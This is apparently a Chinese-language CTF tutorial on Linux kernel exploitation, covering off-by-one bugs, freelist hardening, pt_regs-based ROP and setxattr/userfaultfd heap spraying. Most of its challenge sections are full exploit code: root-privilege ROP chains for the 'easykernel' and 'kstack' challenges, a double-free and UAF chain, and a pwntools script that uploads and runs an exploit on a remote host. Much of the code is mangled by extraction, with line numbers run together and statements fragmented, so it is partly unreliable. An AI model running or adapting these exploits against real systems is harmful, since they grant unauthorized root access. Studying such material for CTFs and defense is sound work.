(uint16_t queue_idx) request_t req = 0xBADDCAFE , &req);void saveQueue (uint16_t queue_idx,uint32_t max_entries,uint16_t data_size) request_t req =0xB105BABE , &req);void shellcode (void ) "mov r12, [rsp + 0x8];" "sub r12, 0x201179;" "mov r13, r12;" "add r12, 0x8c580;" "add r13, 0x8c140;" "xor rdi, rdi;" "call r12;" "mov rdi, rax;" "call r13;" "swapgs;" "mov r14, user_ss;" "push r14;" "mov r14, user_sp;" "push r14;" "mov r14, user_rflags;" "push r14;" "mov r14, user_cs;" "push r14;" "mov r14, root_rip;" "push r14;" "iretq;" int main (int argc, char **argv, char **envp) long seq_fd[0x200 ];size_t *page;size_t data[0x20 ];size_t ) getRootShell;"/dev/kqueue" , O_RDONLY);if (dev_fd < 0 )"FAILED to open the dev!" );for (int i = 0 ; i < 0x20 ; i++)size_t ) shellcode;0xffffffff , 0x20 * 8 );0 , 0 , data);for (int i = 0 ; i < 0x200 ; i++)"/proc/self/stat" , O_RDONLY);0 , 0 , 0x40 );for (int i = 0 ; i < 0x200 ; i++)1 );
运行即可提权到 root
Off by One off-by-one 算是堆溢出里面比较特殊的类型,这里笔者其实是将这一类仅溢出少数字节的堆溢出统称 off-by-one,溢出的不一定只是单个字节,不过比较常见的就是溢出一两个字节,若溢出单个 \x00 字节则称为 off-by-null(比如说在拷贝字符串时容易出现这个问题)
例题:0CTF2017 - knote
感兴趣的可以去看 CVE-2021-22555,其实也是一个堆上的 off-by-null的 情况,但是 Google 给出的利用手法很 🐂🍺
Slab Freelist Hardened bypass 类似于用户态下 glibc 中的 safe-linking 机制,在内核中的 slab/slub 分配器当中也存在着类似的机制保护着 freelist—— SLAB_FREELIST_HARDENED:
对于 freelist 中存储的 object,其 fd 所存储的值为current object addr 与 next object addr 与 slub cookie 这三个值异或 所得的值,这要求我们在构造任意地址写时需要同时知道这三个值才能通过内核中的检测
不过 kmalloc 并不会清空 object 上数据,我们仍可以通过重分配 的方式从 object 上残留的 dirty data 中获取到 slub cookie,再通过其他方式泄露内核堆地址后便能重新进行任意地址写
在编译内核时在 .config 中添加编译选项 CONFIG_SLAB_FREELIST_HARDENED=y 即可开启这种加固机制(目前新版内核似乎默认开启)
例题:强网杯2021线上赛 - notebook
这题要用到 userfaultfd,放后面讲
CONFIG_INIT_ON_ALLOC_DEFAULT_ON 当编译内核时开启了这个选项时,在内核进行“堆内存”分配时(包括 buddy system 和 slab allocator),会将被分配的内存上的内容进行清零 ,从而防止了利用未初始化内存进行数据泄露的情况
据悉性能损耗在 1%~7% 之间
两套组合拳 在学习了以上内核基本利用技巧之后,我们可以很容易地发现 kernel pwn 中的一些通用 tricks 与通用解法
_pt_regs 构造通用 kernel ROP解法_(may obsolete) pre.前置条件 可以控制内核执行流(劫持至少一个指针),(可选)已经泄露内核基址
系统调用 与 pt_regs 结构体 系统调用的本质是什么?或许不少人都能够答得上来是由我们在用户态布置好相应的参数后执行 syscall 这一汇编指令,通过门结构进入到内核中的 entry_SYSCALL_64这一函数,随后通过系统调用表跳转到对应的函数
现在让我们将目光放到 entry_SYSCALL_64 这一用汇编写的函数内部,观察,我们不难发现其有着这样一条指令 :
PUSH_AND_CLEAR_REGS rax=$-ENOSYS
这是一条十分有趣的指令,它会将所有的寄存器压入内核栈上,形成一个 pt_regs 结构体 ,该结构体实质上位于内核栈底,定义 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 struct pt_regs {unsigned long r15;unsigned long r14;unsigned long r13;unsigned long r12;unsigned long rbp;unsigned long rbx;unsigned long r11;unsigned long r10;unsigned long r9;unsigned long r8;unsigned long rax;unsigned long rcx;unsigned long rdx;unsigned long rsi;unsigned long rdi;unsigned long orig_rax;unsigned long rip;unsigned long cs;unsigned long eflags;unsigned long rsp;unsigned long ss;
在内核栈上的结构如下:
内核栈 与通用 ROP 我们都知道,内核栈只有一个页面的大小 ,而 pt_regs 结构体则固定位于内核栈栈底 ,当我们劫持内核结构体中的某个函数指针时(例如 seq_operations->start),在我们通过该函数指针劫持内核执行流时 rsp 与 栈底的相对偏移通常是不变的
而在系统调用当中过程有很多的寄存器其实是不一定能用上的,比如 r8 ~ r15,这些寄存器为我们布置 ROP 链提供了可能,我们不难想到:
只需要寻找到一条形如 “add rsp, val ; ret” 的 gadget 便能够完成 ROP
这是一个通用的 ROP 板子,方便调试时观察:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 __asm__("mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, 0x22222222;" "mov r12, 0x33333333;" "mov rbp, 0x44444444;" "mov rbx, 0x55555555;" "mov r11, 0x66666666;" "mov r10, 0x77777777;" "mov r9, 0x88888888;" "mov r8, 0x99999999;" "xor rax, rax;" "mov rcx, 0xaaaaaaaa;" "mov rdx, 8;" "mov rsi, rsp;" "mov rdi, seq_fd;" "syscall"
新版本内核对抗利用 pt_regs 进行攻击的办法 正所谓魔高一尺道高一丈,内核主线在 这个 commit 中为系统调用栈添加了一个偏移值,这意味着 pt_regs 与我们触发劫持内核执行流时的栈间偏移值不再是固定值
@@ -38,6 +38,7 @@ + add_random_kstack_offset();
当然,若是在这个随机偏移值较小且我们仍有足够多的寄存器可用的情况下,仍然可以通过布置一些 slide gadget 来继续完成利用,不过稳定性也大幅下降了, 可以说这种利用方式基本上是废了
例题:西湖论剑2021线上初赛 - easykernel 今年的西湖论剑的宣传比以往的阵势要大得多,笔者在学校饭堂吃完饭出来都能碰到发传单的,这一次笔者与笔者的队友也参加了本次的西湖论剑CTF,其中有一道 easykernl 算是一道质量还可以的的 kernel pwn 入门题,可惜在比赛时笔者手慢一步只拿到了三血
闲话不多说,以下是题解
分析 首先查看启动脚本
#!/bin/sh "console=ttyS0 kaslr quiet noapic"
开了 SMEP 和 KASLR
运行启动脚本,查看 /sys/devices/system/cpu/vulnerabilities/*:
/ $ cat /sys/devices/system/cpu/vulnerabilities/*
开启了 PTI (页表隔离)
题目给了个 test.ko,按惯例这就是有漏洞的 LKM
拖入 IDA 进行分析,发现只定义了 ioctl,可以看出是常见的“菜单堆”,给出了分配、释放、读、写 object 的功能
对于分配 object,我们需要传入如下形式结构体:
struct { size_t size;void *buf;
对于释放、读、写 object,则需要传入如下形式结构体
struct { size_t idx;size_t size;void *buf;
分配:0x20 比较常规的 kmalloc,没有限制size,最多可以分配 0x20 个 chunk
释放:0x30 kfree 以后没有清空指针,直接就有一个裸的 UAF 糊脸
读:0x40 会调用 show 函数
其实就是套了一层皮的读 object 内容,加了一点点越界检查
写:0x50 常规的写入 object,加了一点点检查
解法:UAF + seq_operations + pt_regs + ROP 题目没有说明,那笔者默认应该是没开 Hardened Freelist,现在又有 UAF,那么解法就是多种多样的了,笔者这里选择用 seq_operations 结构体 + pt_regs 结构体构造 ROP 进行提权
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 #include <fcntl.h> #include <stddef.h> #define COMMIT_CREDS 0xffffffff810c8d40 #define SEQ_OPS_0 0xffffffff81319d30 #define INIT_CRED 0xffffffff82663300 #define POP_RDI_RET 0xffffffff81089250 #define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81c00f30 long dev_fd;struct op_chunk { size_t idx;size_t size;void *buf;struct alloc_chunk { size_t size;void *buf;void readChunk (size_t idx, size_t size, void *buf) struct op_chunk op =0x40 , &op);void writeChunk (size_t idx, size_t size, void *buf) struct op_chunk op =0x50 , &op);void deleteChunk (size_t idx) struct op_chunk op =0x30 , &op);void allocChunk (size_t size, void *buf) struct alloc_chunk alloc =0x20 , &alloc);size_t buf[0x100 ];size_t swapgs_restore_regs_and_return_to_usermode;size_t init_cred;size_t pop_rdi_ret;long seq_fd;void * kernel_base = 0xffffffff81000000 ;size_t kernel_offset = 0 ;size_t commit_creds;size_t gadget;int main (int argc, char ** argv, char ** envp) "/dev/kerpwn" , O_RDWR);0x20 , buf);0 );"/proc/self/stat" , O_RDONLY);0 , 0x20 , buf);0 ] - SEQ_OPS_0;0xffffffff8135b0f6 + kernel_offset; 0 ] = gadget;9 ;0 , 0x20 , buf);"mov r15, 0xbeefdead;" "mov r14, pop_rdi_ret;" "mov r13, init_cred;" "mov r12, commit_creds;" "mov rbp, swapgs_restore_regs_and_return_to_usermode;" "mov rbx, 0x999999999;" "mov r11, 0x114514;" "mov r10, 0x666666666;" "mov r9, 0x1919114514;" "mov r8, 0xabcd1919810;" "xor rax, rax;" "mov rcx, 0x666666;" "mov rdx, 8;" "mov rsi, rsp;" "mov rdi, seq_fd;" "syscall" "/bin/sh" );return 0 ;
远程设置了120s关机,glibc 编译出来的可执行文件会比较大没法传完,这里笔者选择使用 musl
musl-gcc exp.c -o exp -static -masm=intel
其实写纯汇编是最小的,但是着急抢一血所以还是写常规的C,早上又有一个实验要做把时间占掉了结果最后只拿了三血…
打远程用的脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *import base64with open ("./exp" , "rb" ) as f:"82.157.40.132" , 54100 )1 while True :"/ $" )0 for i in range (0 , len (exp), 0x200 ):"echo -n \"" + exp[i:i + 0x200 ].decode() + "\" >> /tmp/b64_exp" )1 "count: " + str (count))for i in range (count):"/ $" )"cat /tmp/b64_exp | base64 -d > /tmp/exploit" )"chmod +x /tmp/exploit" )"/tmp/exploit " )break
传远程,运行,成功提权
setxattr + userfaultfd 堆占位技术(may obsolete) setxattr 是一个十分独特的系统调用族,抛开其本身的功能,在 kernel 的利用当中他可以为我们提供近乎任意大小的内核空间 object 分配
观察 setxattr 源码,发现如下调用链:
SYS_setxattr ()path_setxattr ()setxattr ()
在 setxattr() 函数中有如下逻辑:
static long setxattr (struct dentry *d, const char __user *name, const void __user *value, size_t size, int flags) if (!kvalue)return -ENOMEM;if (copy_from_user(kvalue, value, size)) {return error;
这里的 value 和 size 都是由我们来指定的,即我们可以分配任意大小的 object 并向其中写入内容
但是该 object 在 setxattr 执行结束时又会被放回 freelist 中,设想若是我们需要劫持该 object 的前 8 字节,那将前功尽弃
重新考虑 setxattr 的执行流程,其中会调用 copy_from_user 从用户空间拷贝数据,那么让我们考虑如下场景:
我们通过 mmap 分配连续的两个页面,在第二个页面上启用 userfaultfd,并在第一个页面的末尾写入我们想要的数据,此时我们调用 setxattr 进行跨页面的拷贝 ,当 copy_from_user 拷贝到第二个页面时便会触发 userfaultfd,从而让 setxattr 的执行流程卡在此处,这样这个 object 就不会被释放掉,而是可以继续参与我们接下来的利用
这便是 setxattr + userfaultfd 结合的堆占位技术
例题:SECCON 2020 kstack 分析 惯例地查看启动脚本:
#!/bin/sh "root=/dev/ram rw console=ttyS0 oops=panic panic=1 kaslr quiet" \
开启了 smep 和 kaslr
查看 /sys/devices/system/cpu/vulnerabilities/*:
/ $ cat /sys/devices/system/cpu/vulnerabilities/*
开启了 KPTI
拖入 IDA 中进行分析,发现只定义了一个 ioctl 的两种功能
创建链表节点 先分析第一种功能,在这里先用 kmalloc 分配了一个 object,之后将其使用头插法通过全局变量 head 插入到单向链表中
分析可知其结构应当如下所示:
struct node { void *unknown;char data[8 ];struct node *next ;
该结构体前八个字节是从 current_task 的某个特殊偏移取的值,经尝试可知为线程组 id,我们来看其分配过程,使用了 kmem_cache_alloc(kmalloc_caches[5], 0x60000C0),第二个参数是 flag ,为常规的 GFP_KERNEL,这里可以暂且忽略
现在我们来看第一个参数,笔者推测这应当是 gcc 优化 kmalloc 的结果;在内核中有一个数组 kmalloc_caches 存放 kmem_cache,在内核源码 mm/slab_common.c 中我们可以得知其初始化的大小
const struct kmalloc_info_struct kmalloc_info [] __initconst =0 , 0 ),96 , 96 ),192 , 192 ),8 , 8 ),16 , 16 ),32 , 32 ),
下标 [5] 即第六个 kmem_cache 为 kmalloc-32,由此我们可以得知分配的 object 大小为 0x20
删除链表节点 比较简单且常规的脱链操作,会将同一线程组创建的节点中的头节点删除,并将其 data 拷贝给用户
若并节点所属线程组与当前进程非同一线程组,则会一直找到那个线程组的节点或是遍历结束为止
分析下来,联想到题目名叫 k stack,我们不难猜出这是在模拟栈的 push 与 pop 操作
利用 我们注意到其拷贝时使用了 copy_from_user 与 copy_to_user,且 ioctl 操作全程没有加锁 ,这为 userfaultfd 提供了可能性
1)泄露内核基址:shm_file_data 在创建节点时先将新的 object 赋给 head 指针,之后再调用 copy_from_user,我们不难想到的是,可以通过 userfaultfd 让分配线程在 copy_from_user 这里卡住,之后我们在 userfaultfd 线程当中再将该 object 释放,这样我们就能够读出 8 字节的“脏数据”,那么在如此之前我们应当分配一个带有可用数据的结构体并释放
由于题目限制了分配的 object 的大小,故我们应当考虑从 kmallc-32 中分配的结构体,这里笔者选用 shm_file_data 这一结构体,其定义如下:
struct shm_file_data {int id;struct ipc_namespace *ns ;struct file *file ;const struct vm_operations_struct *vm_ops ;
其中我们可以读取的 ns 域刚好指向内核 .text 段,由此我们可以泄露出内核基址
我们可以在通过 shmget 系统调用创建共享内存之后通过 shmat 系统调用获得该结构体,通过 shmdt 我们可以释放该结构体
在这里有个笔者弄不明白原因的点:我们需要先创建 userfaultfd 线程后再进行 shm 操作,否则会失败 ,在笔者理解中这操作两个之间的顺序并不关键
2)构造 double free 构造 double free 的流程比较简单,我们只需要在 pop 时通过 copy_to_user 触发 userfaultfd,在 userfaultfd 线程中再 pop 一次即可
3)userfaultfd + setxattr 劫持 seq_operations 控制内核执行流 现在在 kmalloc-32 当中的第一个 object 指向自身,那么在接下来的两次分配中我们都将会获得同一个 object,第一次分配时笔者选择分配到 seq_operations 处,接下来我们通过 setxattr 再一次分配到该 object,通过 setxattr 更改 seq_operations 中的指针
由于我们需要劫持其第一个指针,故这里我们不能够让 setxattr 执行到末尾将 object 又释放掉,而应当在 setxattr 中的 copy_from_user 中用 userfaultfd 卡住,在 userfaultfd 线程中触发劫持后指针控制内核执行流
控制内核执行流后笔者选择用常规的 pt_regs 来完成 ROP
4) 修复 kmalloc-32 的 freelist 拿到稳定 root shell 在我们通过 double free 完成利用之后,内核空间的 kmalloc-32 的 freelist已经被破坏了 ,此时我们若是直接起一个 shell 则会造成 kernel panic,因此我们在返回用户空间之后需要先修复 freelist
修复 freelist 只需要往里面放入一定数量的 object 即可,笔者选择在一开始时先多次打开 /proc/self/stat 分配大量 seq_operations 结构体做备用,之后在 setxattr 线程中将其全部释放,这样我们就能够完美着陆回用户态,安全地起一个稳定的 root shell
FINAL EXPLOIT 最终的 exp 如下:
kernelpwn.h 见本文开头
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 #define _GNU_SOURCE #include <sys/types.h> #include <sys/xattr.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <sys/sem.h> #include <sys/ipc.h> #include <sys/shm.h> #include <semaphore.h> #include "kernelpwn.h" int dev_fd;size_t seq_fd;size_t seq_fd_reserve[0x100 ];static char *page = NULL ;static size_t page_size;static void *leak_thread (void *arg) struct uffd_msg msg ;int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );puts ("[*] push trapped in userfaultfd." );printf ("[*] leak ptr: %p\n" , kernel_offset);0xffffffff81c37bc0 ;unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );return NULL ;static void *double_free_thread (void *arg) struct uffd_msg msg ;int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );puts ("[*] pop trapped in userfaultfd." );puts ("[*] construct the double free..." );unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );return NULL ;size_t pop_rdi_ret = 0xffffffff81034505 ;size_t xchg_rax_rdi_ret = 0xffffffff81d8df6d ;size_t mov_rdi_rax_pop_rbp_ret = 0xffffffff8121f89a ;size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81600a34 ;long flag_fd;char flag_buf[0x100 ];static void *hijack_thread (void *arg) struct uffd_msg msg ;int fault_cnt = 0 ;long uffd;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );sizeof (msg));if (nread == 0 )"EOF on userfaultfd!\n" );if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)"Unexpected event on userfaultfd\n" );puts ("[*] setxattr trapped in userfaultfd." );puts ("[*] trigger now..." );for (int i = 0 ; i < 100 ; i++)0xffffffff81069e00 + kernel_offset;0xffffffff81069c10 + kernel_offset;0x10 ;printf ("[*] gadget: %p\n" , swapgs_restore_regs_and_return_to_usermode);"mov r15, 0xbeefdead;" "mov r14, 0x11111111;" "mov r13, pop_rdi_ret;" "mov r12, 0;" "mov rbp, prepare_kernel_cred;" "mov rbx, mov_rdi_rax_pop_rbp_ret;" "mov r11, 0x66666666;" "mov r10, commit_creds;" "mov r9, swapgs_restore_regs_and_return_to_usermode;" "mov r8, 0x99999999;" "xor rax, rax;" "mov rcx, 0xaaaaaaaa;" "mov rdx, 8;" "mov rsi, rsp;" "mov rdi, seq_fd;" "syscall" puts ("[+] back to userland successfully!" );printf ("[+] uid: %d gid: %d\n" , getuid(), getgid());puts ("[*] execve root shell now..." );"/bin/sh" );unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );return NULL ;void push (char *data) if (ioctl(dev_fd, 0x57AC0001 , data) < 0 )"push!" );void pop (char *data) if (ioctl(dev_fd, 0x57AC0002 , data) < 0 )"pop!" );int main (int argc, char **argv, char **envp) size_t data[0x10 ];char *uffd_buf_leak;char *uffd_buf_uaf;char *uffd_buf_hack;int pipe_fd[2 ];int shm_id;char *shm_addr;"/proc/stack" , O_RDONLY);malloc (0x1000 );for (int i = 0 ; i < 100 ; i++)if ((seq_fd_reserve[i] = open("/proc/self/stat" , O_RDONLY)) < 0 )"seq reserve!" );char *) mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );114514 , 0x1000 , SHM_R | SHM_W | IPC_CREAT);if (shm_id < 0 )"shmget!" );NULL , 0 );if (shm_addr < 0 )"shmat!" );if (shmdt(shm_addr) < 0 )"shmdt!" );printf ("[+] kernel offset: %p\n" , kernel_offset);printf ("[+] kernel base: %p\n" , kernel_base);char *) mmap(NULL , page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );"arttnba3" );char *) mmap(NULL , page_size * 2 , PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );printf ("[*] gadget: %p\n" , 0xffffffff814d51c0 + kernel_offset);size_t *)(uffd_buf_hack + page_size - 8 ) = 0xffffffff814d51c0 + kernel_offset; "/proc/self/stat" , O_RDONLY);"/exp" , "arttnba3" , uffd_buf_hack + page_size - 8 , 32 , 0 );
运行即可 get root shell
一些结构体&tricks io_uring
最早是在RCTF2022 game中看到, 然鹅被umount的非预期薄纱了. 预期是ldt_struct和io_uring相配合的任意读写+cred修改.
uring+FUSE , 非常详细, 多到不想看. 但是这网站居然挂了, 用的webarchive. 有关FUSE在上面的条件竞争中也有.
题目中用到的是update_tag, 上面文章中用的是buffer相关.
ldt_struct
RCTF game中已见过. 另一道相关多解题目 .